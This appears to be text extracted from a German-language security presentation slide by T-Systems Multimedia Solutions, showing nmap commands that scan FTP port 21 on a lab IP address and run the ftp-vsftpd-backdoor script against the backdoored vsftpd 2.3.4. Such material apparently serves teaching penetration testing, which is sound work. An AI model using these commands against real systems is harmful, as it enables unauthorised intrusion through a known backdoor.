 VSFTP
ES MUSS NICHT IMMER METASPLOIT SEIN
wegweisend
digital
T-SYSTEMS MULTIMEDIA SOLUTIONS
nmap –p 21 –sT –sV
Uhhhh vsftp 2.3.4 – da war doch mal was.....
nmap -sT -sV -p 21 --script=ftp-vsftpd-backdoor.nse 192.168.11.130
T··Systems·
21